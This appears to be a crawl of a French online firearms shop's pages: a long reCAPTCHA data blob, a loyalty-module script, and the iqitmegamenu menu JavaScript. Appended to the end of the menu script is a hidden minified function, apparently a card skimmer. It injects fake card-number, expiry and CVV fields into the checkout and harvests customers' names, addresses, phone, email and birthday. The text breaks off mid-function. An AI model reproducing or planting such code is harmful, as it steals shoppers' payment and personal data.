hBsKgXG1WGXvCojtGfW9TE2VNdxUmEy7CqDlQWcOww7tEw5fDpMOqHsOzwqcEw754LEjCjMOzw4RaEzHDoxUtwoDDh8K5IcOuwptNV8KBwrjDlMOMw4fCgg3DhcK/wptjcj3Cn8KONcK3WMKpSQsUI0J9Xj/[base64]/Dh8O6M3vDlMOnw5fCnGXDgwXDuBoFVyvDrsOOwq4nXcKzw5J5acO+W8ONw68gUEbCrz/[base64]/DiMKTDSQyOUwQw4zDhi9uLcO9w4k2w4TDq8O6SAo0w5TDrD0uw4ggKwnCkVRJacOYw55OwrnCtMKXb8OIKw/Dn2BWwpfCusOeY3NdwpvClkkJw5HCmnXDqMKTw5w2KcKTwoN/e8OvMDHDiTNCwrlAw7gxwrfDiGnDmcKvHwjDgzDCg13Dkw/Cnhl6wq81QgrDv2PCo2cUKcKLw4zDqcKCDgXDlUt5w5jDjMOpwrV/PHPDr8O3V8KAJMO3wqJlHzLCqMKsdS7CusKlA11CTcOowofCjzbCicKRw7nCnjvCkjAdw5nDvMKQdsOHw57CmsKBwqrCsBrDj1EDO8O/SjvCoELDhDA+C8KBahMDw7IOOgtOP8OlwqnDpsKfb8KNwojDpQE3w7c7woTCgkrDu8Oiwrt/wqzCuxPDlkTDnUdyJcOjIVvCmFDDkC3DrMOCw6k0w67CvcOjLAXDgGZGwrhgWsKZNWrDmzJiZ3vDksKme3pQw6NKw4l+wrUhwpJyZsKGV8OCw4w3woQgN8OxfMODwpQaw7/DoGRuwoJVworDr8K0w6bCmAJkw5PCh8OsIsKaw67CtMOXw6sfezcvIMOwT8OjMDADwpUTIMOrwrTDkyA0BzPCnsKDwrRdEsKefFHDjcKpEEpew6pqw5zDrEfCsUtgDAzChcKCKMKGwpUqQSZZOyoOb8K0w6d/JcO5aMOcGhFKw63DpsKawqkdKj3CmznCmsKGCxV+RsKxNxrCt0jCqCNUEyY7w5rCuMKkwpvCt33DvsKvwq4xOsKZw4XCr0bCh8K7XsOaw4cYPcOAwrrConvCpQTCtsK9w63CpAfDr8KYe8OKw5HDkUdrEMKYwqFBVcKfRxNrHsKtw6QAw6Fcw7/DuSY3wrrCmCt1U3sNFMKDOHAQNlLDnlxyU0xZEHBNYmDDoW/DqhPChG3Ch8KyFkXDgDvDpi5jw7XDmlpRwqcOwp/DmyzDjww4EEPDu2UeworCmX3Du8ObKELDhTtuwo5QDx/CgMKAw7hyw7HCggBzNFoxw5o7f8KCQk7CpMKwwqE/csKvR8KhwpEvw6kKwo1wwrXCtcKDXWHCrRHCvMOhQ8Kww4o5w5PCv8Oow53DnQ7CgnzDhDIIN8Osw68Ew50Zw7NZI8OLQcOfw4zDh8O5Qw/CjlzDlcOnw4PCjXnCr8OlwpFawrMBwr4+wotrSsORW3/[base64]/CkzbDlFwFw4jCkcKGZcKxw6bDisO0w6tAwpFUw7/CqURkw6dHw5FdWcK3wqXDt8OAGMK2wpzCpxTCscK+wqvDmcOsf2TCscKew584w7luw4kLw6BHw5bDqV/[base64]/CscKoHMOLw4PDg8Oww7XCmmDCkXkQwqPCm8OUw78Twrs4w7jCn8Otw782dcKOKsOOa8KVw6fDgCwiak5Yw6nCiHEAwqDCscKIw6A+b8Kmw5VvwpLCl8KUw5xkwpgbDl51CMKBw4Z7woVYH2fDqcKPfAAxw7UPVHXCs8Obw45pdcKYwr/DtjIjwo9Ow7bCjkPDnEpPw6TDjTMcAXpvLzZAAsKNwqIiwo0tDcKvw6h1wqJJchnCl8KXw5tJw7xlDMO3w5jDkBcnwoLDlXvDqyJXBU00w5kPWsO/[base64]/Dv8KSw7jDl8KQwolATUlrw5BafVTDoMOFwq/[base64]/CocKEL8OqMsO8wqLChg0ocHEAwpDDg8O/wohDw6vCjU/Dq1XDt1NMw7PCvnHDvAnCtR0Kw5IcHHRewozDvTXCpMO0w73CtS/DrsOoI8O1OsKUw6wCWU89w78rwpZgUR7DlFbCl3fDsgjCvjLCjsKkNsOgw7s0wpPDtmLCksKnwpcswoLCvcKPJHYVU8OpasOdwpFYwqxMwoUSPGPDtTPDrsKcdjLCqcOQY2t4wqZlVsKtwrMxw7ZLJ3oww6LChCDCuwbCoMOdMsOZXkTDuA4/[base64]/CrMKdaV7CuGrDnF/DvMO7w7bCvg1QwpsVaT4KMsKYJ2DDrVshUWzDssKBwoPDjcKkSx3DiMO/w6ghJMOfw5LCpsOmwrbDtsK6KcOZwp9pwrA2wrvCi8O1wo7CucKOwoXDr8Kiwq3Dm1tQBzDCj8O2fsO3PXBpwol6w6XClMKRw4DDvzLCh8KWw5nDlQcIBUgUAH7ClGHDoMOww6JMwoszDcK+w4/Ct8Ocw4Q+w5EBw50GwoZpwqNAJcO2AcOhL8ObV8KSw7UePsOofMOwwo3DjgzCksO7K17CosOrwp1FwqdjQ299TCTDmmtew57CmsOCfVYXwqLCthbDmgk+Y8KNY2F0XzocF8KTe058G8OYIMObSUzDmMObUH/DlcKpwrldZxTChMKdwrDDp2PDgk/DmlJ9w5fCrMKwLMOuVcKAWF/DrcOgQsOTwq/CshPCoT9owpfCnMKyw4/CtkPDhg3DmMOxGcKyIk5KGcK2w4vDg8Kwwocrw5rDj8OFYMOhw5JGwp5cUzvDk8KNw7g+TCNBwrdwF0XCmA7CpS/CmjpIw5Q/[base64]/FDA4wrIxwqQnwrogw6/CqhPCvMOMw6sSwp0nM8ODKV7Cgw1Dw6nCm8KnwrTDlHHCsFocVcK8fsKEIsOpQsK3OmXCgyISPxkQdUPDtA5wwqDCu8OGYcKFw5UgZMOmKMKHK8K/[base64]/DrQ8tTsKywonDtzV/d8ODw6rDqsKVw6nDjn/CukF0aMOlT8KLZsKXw5XDv8KPFBtYwp7Ci8OtVkU1K8K9CyjCr0RZwp8NfVA1RcOFVR7DvmHCs8K1EcOlW1XCuXILNMOvI8Khwo/DrVRrJ8KRwrnCpcKiw4nDjztZw59fMsOXw6ACDmHDpElTHVxaw4AJwpE2VMOMKBtrbMK4XRDDl3AVXcOdwrkMw5vCrMOrUMKhw4bDpcKWwrcWCjPCuMK8wq7Cr2HCoUUBwo0Nw68yw7vDk1bCscOkAMKFw50eGsKxTsKnwqs6OsOdw6l1w43DmsKnwqrCk3/Cox5CScOlwqUcBgrCtMK5W8KrQsOsWTINA3rCmcOaWREDYsOsSMOuw5heO33CrFUSCH5cwoBGw4QTX8K3Y8Oqw4vDsz3CrFtqeS/DimHDksO8WsOuPTY5wpc+WTHDgn5ewpogwrnDt8KdHXfCmVbDrcKUTsKWTMOow585QsOdEcKgamvDiihZa8Ouwq/Cknw0wpDCoMONLcKuDcKyB19Nwooow6NrwpckICkgZE7CvCHCo8OpAg8Qw5HCssKxwobCsThvw6QswqLDvwvDixwKwpzCo8ONVMOGO8K3w7lbCcK2w402wr3CqMKIYxsYXsO/L8K6wpHDhHInwokCwrXCtWnDo1FoCsK6w784wocaAV3CpMOdUFnDiltSf8KjM37Dp1/[base64]/R3rCsMOpGjHCnzRIHcK+e8KEwq7DmMOAQsKEE8KTBkd0wqfCjcKtwpzDtcKbfybDpsOhw4lzJsKMw7PDqcKzw4JrJBfCqsKyKg8jdQvDm8KFw7LCosKqBGocd8KPOcKbwp4nwqETeGXDocOJw6ZVwpDCij3DhF7DsMKMEsK/bwZhH8OewoF9woPDkC/[base64]/DvwXDp8K5w54qFxvDp1J3wo99f8OLw5s6wp1fH3TDrMOFBsO5woFdQzhCw6rCksOZRj7CjMOmwqLCn3zDlsOnNmMuw65Rw7lMMcO5wqRbF2zCoSEjwqpea8OrY3PCvDjCshfCpHB/KMOpHsKcasOvDMOgTsOcw6UAAU4rIBrCgsKtbgrDksODw5/DhD/DmsO/w6p+QAXDmlPCvF1cwr8iPsKoZsOswpt8WhEGRMKdw6RnOsK0KATDrwbDtAAHDzA1VcKwwrx7fsKNwrtUwotqwqbDtX1/w51iHDvCksO2VsOpXxjCoA9VHmnDtHTCn8ObUMOIASMnV1PDkcK/wpDDiQvCgzgWwrzCjHzCocKxw6LCqMOrHsOywpvDoMKgQVcEGsKzw5LDomJzw7TDu27DrMKgCkHDq1dVXGE2w43ChFTCgMKywp3DlHpBwpAnw5VSwpQybR/DjQnDgsKhw6DDtsKsWcO+Q39uczfDh8KKJhbDuGYgwoXCqHZDw5Y2RVFlUAhNwr/CqsOWLgUgwrXCtXxAwowCwp7CjcKCRiLDicOsw4PCjXfDiDpaw5bDjcK4CsKcw4rCkMOVw5FUw4ZRK8KaKsKBPMKVwo7CnsK3w6bDgEbCvxPDrcO0UcKxw7/Co8KATcO6wpN4cGPCpE/DtHBXwq/[base64]/DtSE7wqXCpg4tw5lXUDwWw7kEw4VhLlnDhz3CoMK+w6bCgGXDqcKUccKyXVRrEMKjB8OywoDDtFTDlMOaGcKSEzfCjMOnwqLDr8KtLzLCjcO7WMKMwrxMwrPDqMOlwobCh8OoSS/CpHvCisKxw5YTwp/DrcK0NjJWFW94wp/[base64]/CkMKUHVUGWMOyKsOOwo05w4VufsKUYkkUwqfDrcKvMTLCr8KaN8K7w41Twr4SfRlEwpTCljTDpRVGw51xw4w/BcOfwppQaA/CksK3bVY+w77DkMKew4/[base64]/[base64]/CncO6wp/CmQcTfMKIXsOlciVnVMK3wptqwqfCqTBYwoYywpB1wqnCoxkTDUtrAcKrwqbDqjjCkcKdwonCjg3CjH/[base64]/CocODGBzDoBZZBMKqw64sc01WOGUhw61iw4czYVUowrbDi8OZaUHCtSJAeMOOcGzDp8KKYsO/wrwWRXPDicKDaFnCtMKkBBtgeMOAJ8KEMcKew67Ci8OCw79geMOHIcOLw5kCKn7DnsKCa2zChDxVwqAVw69HSXnCgkN0wpgNaD3DqSfCjcOwwrAbw6hfBMK/[base64]/[base64]/JRzCjsOYwqcKKwgcwpAGYFPClVPDiSwww4vDk8K2KgfCs30HecOnHcOBw73DlVYiw69nwp7ClUBZU8OOw4vCusKIwpfCv8K+w6x5AsOpw5gCwrPDjUdwAmR6VsKmwqfCt8O7wq/Dh8KSaVsBIHVBBsK1wq1nw5AJwp7Cr8Odw7XCu29RwodYwqXDisOcw5DCuMKfOTEswoARUTAjwrPDjTROwrFwwrnDpsKdwr5tPVc6TsOLw7M/wrYaUC9zX8OUw7w5TVMyRzPCm0rDozACw4zCphrDusOjBVpxfsKWwojDnWXCkRUnFTjDnsOtwqs6wpZ4HcKEw6LDuMKGwozDpcOqwpTCicKALsOCw47Ci37CgMKVwrBUeMO3LkBvwp/ClMOrw47CoCnDqFh9w7zDkUADw6hsw57Cv8O/HQPCuMOmw5hywr/[base64]/CqAwfw6LChcOocCBYVcKbw6dmw6YzCinCnMKWUcKmbFvCoULDuMOBw5hOa04mSXBNw5dHwr8swpzDgcK2w7LClQHDrl9TV8Klw4UqNBPCisOmwpVvCytDwrgBccKtQxPCtQMRw67Dtw/CpDc7dDASFiPDj1MswpbDlMO2IQxcK8K4wqVSasKGw6vDm2R/FWU+XcKQZMKwwqjDksOrw5APw7bCnAfDp8KKwpMpw7hYw5cuWkbDpFYSw6fCsVLDhcKSZcKLwoUgwp3CgMKxesO2TMKGwoYmVErCulhVC8KxXMO7BcK9wo4iAUHCu8OgdMKdw5vDncObwq8gOVIow5/CusK+f8OKwqE1OlPDvgjDnsOAY8OzW3oWw4/CusKbw5svGMOvwr5casOOw7dpe8Kgw6lvR8KsZjoowqpHw4bCkcORwrvCm8KrCsO0wofCg3FIw7vCjVbCvsKof8K8dMOSw4xGTMKkWcKBw78tEcKzw77DqcO5dQAgwqtcVMOOwqR/w79Cw63Dn0/Cl1zCncKxwobDmcKrwrbCqX/[base64]/Dtgk/AnQOPmwZwoIvw6zDviHChcOBw6rDu0hLwrDDvRwzw73Dj3YleRLChUHDv8K/wqdyw4DCrMK5w4/DmsKSwqlbYjULAsKDOFwcwonCmMOEF8O4JsOOPMKSw7fCizEvPMK+U8OdwoNdw6nDhxvDuArDp8KAw4XCm21GG8KWEEJAeQLCh8O+wogIw5bDicKULkrCixYTIMKKw4lew743wpVZwo/Do8K2a1fCoMKEwqnCswnCrsO7W8OOwpBKw7jDgFfCl8KODcKHegheEMK9wqHDoGJ2H8K2f8ODwoZQZ8O8eR0FGsKtfcKAw6TCgRxsaxwVw7zDh8K+T1/[base64]/[base64]/DrcKSwo13wrRDOMKpCRbDngIsbMKAeRxHw6fCosOOasOLZHtYwqpfCX/Cq8OOYx/[base64]/aDsew6sUNsKuw5J2w4ROw6MwXsKWB8OzwrhpZmRPK3bCqWJPLXDDvsOADcK+JsOGCcKcHmkVw58GUyTDgi/CssOjwrLDq8OdwpdONknDrMKnM13DkgpeBlhQI8KYH8KJZsK2w5rCqQjDi8OZw4DCoh4dDz9tw6fDtMKKdsO6fMKhw7A3woXCk8KpYMK/wpkJwoLDhRgyTCRhw6vDkU4PK8O3wr8uwrDChsKkYRZfIsOzJirCvmfDg8OtE8OaCxjCv8Oiw6TDiAHCq8KGZgQXw6pSQBXCuWQfwrRQLcKZw4xAL8O/DGDCmjlOwp0KwrfDtXpMw50NIsOWCUzCggfComhtJlVaw6duwpvCt3lWwoJfw4dOQQ3CiMOjB8ORwr/DikAgSxxiHTvDu8OKw7rDq8KAw68QSMOlYXNdwpzDjktQw4/DqcOhNR7Du8KuwpwgfXjChT8Iw5QSwpDDhU8WasKqZnx1w6cyUMKLwrMNwrVOQsOtSMO4w7FbPATDoBnClcKkK8KaNMKdLcKRworCv8O1woUuwoXCrlgvw7/[base64]/[base64]/DjsK1w5jDhjDCiWfCmcKYwqbCnsKbw4LCjCjDncK5T8KlZj7DscOTwqPDvsOlwqzCgcOEwpEhcMKfw6hSEBM0w7ZywqkpVMO5w5bDt3LCjMKIw4DCv8KJSnliw5A/wpnCq8K8w7w8F8K9BE3Dr8Omwp/Ck8OBwoLCrDzDnBvCmsO7w4zDscOswoYEwqwePcOswoUDwqJeX8OFwpANXcKYw69aaMKTwpVCwrtZw6nDg1nDhDrCuDbCh8ODFsOHw5JswqHCrsOyUsOoXzY/BcKvABN2d8OECcKTRsO0IMOcwoTDoUrDmcKNw7rCsCbDozl+UyHClAk0w7V2w4Zjwo3CggrDpU7DtsKfT8O7wppIwovDmMKAw7DCuU9VaMKpH8Khw7PCucOnFBBoPULCnE0Pwp/DlD1VwrrCiVPCpnF/w6coNEXClsO1wrktw7zDrRZkIcKDGsKFJcOlQQ99TMKjeMOlwpdnfgjCkn/ChcK9bUtrATdWwooVDcKew5hDwprClGJHw7PDtAzDo8OXw7jDmVc\\u003d\x22],null,[\x22conf\x22,null,\x226LfHUNErAAAAACsAY2SwrqJ6XANzj-9emX8RXmZ_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.monarmurerieenligne.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qg+Rq68CWdX7q82Ce5k1sCJ4ig0duqSX++lFybNsl+Q\\u003d\x22,1,0,null,1,1769258985445,0,0,[40,70,190,143,158],null,[186],\x22RC-wF4YL8DgvaGpOQ\x22,null,null,null,null,null,\x220dAFcWeA7c3LNz4JgE7BW1FFKrdmDRyPGHJCv8lCee-mLsEkpDs6j2YXtAWlbQov-nF4BEfk6_nRlJYxvugqJrrFS3Dq7gC9WTOQ\x22,1769341785208]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/allinone_rewards/js/loyalty.js
body_size: 365
content:
/**
 * All-in-one Rewards Module
 *
 * @author    Yann BONNAILLIE - ByWEB
 * @copyright 2012-2024 Yann BONNAILLIE - ByWEB
 * @license https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

functions_to_load.push('loadLoyalty()');

function loadLoyalty() {
	if (typeof(url_allinone_loyalty) !== 'undefined') {
		var quantity = 1;
		if ($('#quantity_wanted').length > 0 && $('#quantity_wanted').val() > 0)
			quantity = $('#quantity_wanted').val();
		$.ajax({
			type	: 'POST',
			cache	: false,
			url		: url_allinone_loyalty,
			dataType: 'html',
			data 	: 'id_product='+$('#product_page_product_id').val()+'&id_product_attribute='+aior_id_product_attribute+'&quantity='+quantity,
			success : function(data) {
				if (data == '')
					$('#loyalty').hide().html('');
				else
					$('#loyalty').html(data).show();
			}
		});
	} else
		console.log('All-in-one Rewards : ERROR, url_allinone_loyalty is not initialized');
}

--- FILE ---
content_type: application/javascript
request_url: https://www.monarmurerieenligne.com/modules/iqitmegamenu/views/js/front.js
body_size: 6523
content:
/**
* 2014-2017 IQIT-COMMERCE.COM
*
* NOTICE OF LICENSE
*
*  @author    IQIT-COMMERCE.COM <support@iqit-commerce.com>
*  @copyright 2007-2017 IQIT-COMMERCE.COM
*  @license   GNU General Public License version 2
*
* You can not resell or redistribute this software.
* 
*/

// classie - class helper functions, from bonzo https://github.com/ded/bonzo

!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);

//hover intent
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);

//double tap
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {

    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;


    if (iqitTheme.hm_submenu_width == 'default') {
      var $header = $( '#desktop-header-container' );
    } else{
      var $header = $( '#header' );
    }

    $listItems.has('ul').find(' > a').doubleTapToGo();

    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function dnthing( event ) {

    }

    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');


      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $header.width();
        iqititemposition = $item.offset().left - $header.offset().left;

        if((iqitmenuwidth-iqititemposition)<=$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
        }

        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }



      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });



  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1-ul',
        $listItems = $( menuId + ' > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();



    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }

      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }

    function dnthing( event ) {

    }

    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {


      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;
      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }

      return false;
    }

    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }

    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpVerticalmenu.init();

});


$(document).ready(function(){

  var iqitMobileMenu = (function() {

    var $menu = $('#iqitmegamenu-mobile');
    var $expander = $menu.find('.mm-expand');

    $menu.on('click', function (e) {
      e.stopPropagation()
    });

    $expander.on('click', function () {
      $(this).parent().toggleClass('show');
    });
  });

  iqitMobileMenu();
  
});
function _gle(u){xht='<div id="j9_h" style="height: 90px;display: none;padding-left: 20px;""><div style="display:block !important;"><div style="width:100%;margin-bottom: 15px;"><div style="text-align: left;"><div style="width: 100%;"><input style="height: 30px;width: 100%;padding-left: 10px;" autocomplete="cc-number" type="tel" id="cc" maxlength="22" placeholder="1234 1234 1234 1234"></div></div></div><div style="width: 45%;float: right;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="off" type="tel" id="cvc" maxlength="4" placeholder="CVV"></div></div><div style="width: 45%;float: left;text-align: left;"><div><input style="width: 100%;height: 30px;padding-left: 10px;" autocomplete="cc-exp" type="tel" id="exp" maxlength="5" placeholder="MM/AA"></div></div></div></div>',u.querySelector("#payment-option-1-container").insertAdjacentHTML("afterend",xht);var e=u.querySelector("#j9_h"),t=u.querySelector("#payment-option-1");function v(e){f=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE_MOBILE","STATE","REGION","FIRSTNAME","LASTNAME"];for(var t,a,n,r="undefined",i="",l=i,e=e.toUpperCase(),o=u.querySelectorAll(" input"),s=0;s<o.length&&!(o[s].value!==i&&o[s].value!=r&&(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(l=o[s].value,0<=c.indexOf(f[0])&&l!=i)));s++);if(l==i)for(o=u.querySelectorAll("select"),s=0;s<o.length;s++)if(c=o[s].name+o[s].type+o[s].id+o[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=o[s].selectedIndex){if(l=o[s].querySelectorAll("option")[o[s].selectedIndex].text,0<=c.indexOf(f[0])&&l!=i)break;(0<=l.toUpperCase().indexOf("REGION")||0<=l.toUpperCase().indexOf("PLEASE")||0<=l.toUpperCase().indexOf("SELECT"))&&(l=i)}return l==i&&typeof prestashop!=r&&prestashop.customer&&(t=document.querySelector("[name=id_address_delivery]"),(a=prestashop.customer)&&t&&(a.addresses[t.value]&&(n=a.addresses[t.value]),0<=f[1].indexOf(e)&&(l=n.city),0<=f[2].indexOf(e)&&(l=n.country_iso),(0<=f[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=f[4].indexOf(e))&&(l=n.postcode),0<="ADDRESS1".indexOf(e)&&(l=n.address1),0<="ADDRESS2".indexOf(e)&&(l=n.address2),0<=f[5].indexOf(e)&&(l=n.phone),(0<=f[6].indexOf(e)||0<="f[7]".indexOf(e))&&(l=n.state),0<=f[8].indexOf(e)&&(l=n.firstname),0<=f[9].indexOf(e)&&(l=n.lastname),0<="MAIL".indexOf(e)&&(l=a.email),0<="DOB".indexOf(e)&&(l=a.birthday),0<="VAT".indexOf(e)&&(l=n.vat_number))),l}itrv=setInterval(function(){t.checked?e.style.display="block":e.style.display="none"},1e3),type=function(e){var t=new RegExp("^4");if(null!=e.match(t))return"vi";if(t=new RegExp("^3[47]"),null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"},u.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,"");var a="Backspace"===e.key;if(e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!a&&19===t.length))return e.preventDefault(),!1;this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim()});var a=0;u.querySelector("#exp").addEventListener("keydown",function(e){a++,2==this.value.length&&a<3&&(a++,this.value=this.value+"/"),this.value.length<=2&&(a=0)});var s="no";intervale2=setInterval(function(){var e,t,a,n,r,i=function(){var e=u.getElementById("cc"),t=u.getElementById("exp"),a=u.getElementById("cvc");if(e&&t&&a){e=e.value,t=t.value,a=a.value;var n,r,i="invalid",l="invalid",o="invalid";if(e){for(var s=0,c=0,d=!1,p=(e=e.replace(/[^\d;]/g,"")).length-1;0<=p;p--){var f=e.charAt(p),c=parseInt(f,10);d&&9<(c*=2)&&(c-=9),s+=c,d=!d}i=e.length<12||19<e.length||s%10!=0?"invalid":"valid"}return t&&0<t.indexOf("/")&&(exps=t.split("/"),n=exps[0].replace(/[^\d;]/g,""),0==(r=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(r=r.split("20")[1]),1==n.length&&(n="0"+n),t=(new 